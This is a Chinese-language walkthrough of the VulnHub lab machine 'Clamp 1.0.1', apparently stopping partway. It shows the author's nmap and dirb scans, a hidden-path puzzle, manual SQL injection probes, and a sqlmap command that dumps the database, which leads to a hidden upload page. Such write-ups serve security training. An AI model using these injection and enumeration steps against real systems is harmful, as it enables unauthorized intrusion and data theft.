信息收集:
靶机地址:https://www.vulnhub.com/entry/clamp-101,320/(1)ip扫描,net扫不到换仅主机就行了
nmap 192.168.8.0/24 -sn | grep -B 2 '00:0C:29:48:66:90'
(2)端口扫描
nmap 192.168.8.130 -p- -A -sV -Pn
(3)目录扫描
dirb http://192.168.8.130

(4)访问80端口,f12查看源码,提示让我扫描更多
(5)使用dirsearch,换了几个大一些的字典,但是没扫出来,访问 /nt4stopc/,下面有一些问题,提示必须收集答案


(6)都是一些判断题,对与错对应1与0,最后结果为
0110111001
(7)点击图中位置,发现存在参数,php语言,尝试注入
(8)and 1=1 --+ 显示正常

(9)and 1=2 --+ 显示异常

(10)是存在注入的,使用 sqlmap 跑一下
python3 sqlmap.py -u "http://192.168.8.130/nt4stopc/0110111001/summertimesummertime/go.php?id=1" --batch --dbs库名:

tatil 下表名:

gereksiz 下得到一串值:
hihijrijrijr-balrgralrijr-htjrzhujrz-bfnf folder upload.php
解码后得到:
uvuvwevwevwe-onyetenyevwe-ugwemuhwem-osas
(11)可能还是路径,拼接访问
http://192.168.8.130/nt4stopc/0110111001/summertimesummertime/uvuvwevwevwe-onyetenyevwe-ugwemuhwem-osas/
(12)再拼接 upload.php
http://192.168.8.130/nt4stopc/0110111001/summertimesummertime/uvuvwevwevwe-onyetenyevwe-ugwemuhwem-osas/upload.php